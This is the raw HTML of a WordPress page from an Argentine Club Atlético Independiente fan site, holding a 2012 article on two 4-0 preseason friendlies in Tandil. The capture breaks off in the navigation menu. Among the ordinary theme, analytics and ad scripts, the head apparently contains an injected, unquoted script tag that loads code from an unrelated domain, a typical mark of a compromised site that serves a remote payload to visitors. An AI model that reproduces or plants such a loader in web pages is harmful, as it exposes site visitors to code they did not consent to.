

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/
body_size: 24729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Amistosos en Tandil: dos triunfos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amistosos en Tandil: dos triunfos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Independiente cerró la Pretemporada de Trabajo en Tandil con dos encuentros amistosos frente a equipos locales y en ambos ganó por 4 a 0. En el primer turno, los titulares jugaron frente a Grupo Universitario. Fue víctoria para el Rojo por 4 a 0 con dos goles de Ernesto Farías, Federico Mancuello y Hernán Fredes. [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2012-07-21T17:10:28+00:00" />
	<meta property="article:modified_time" content="2015-09-25T21:42:09+00:00" />
	<meta property="og:image" content="http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/","url":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/","name":"Amistosos en Tandil: dos triunfos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#primaryimage"},"thumbnailUrl":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg","datePublished":"2012-07-21T17:10:28+00:00","dateModified":"2015-09-25T21:42:09+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#primaryimage","url":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg","contentUrl":"http://www.locoxelrojo.com.ar/independiente/wp-content/uploads/2012/07/partido-tandil.jpg"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Amistosos en Tandil: dos triunfos"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Amistosos en Tandil: dos triunfos RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/19483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=19483' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F07%2F21%2Famistosos-en-tandil-dos-triunfos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2012%2F07%2F21%2Famistosos-en-tandil-dos-triunfos%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=739828A23DDC9B775E4DFA464B429E75');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"85b6d8cd13","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/",
                                "name": "Amistosos en Tandil: dos triunfos"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-19483 single-format-standard amistosos-en-tandil-dos-triunfos global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
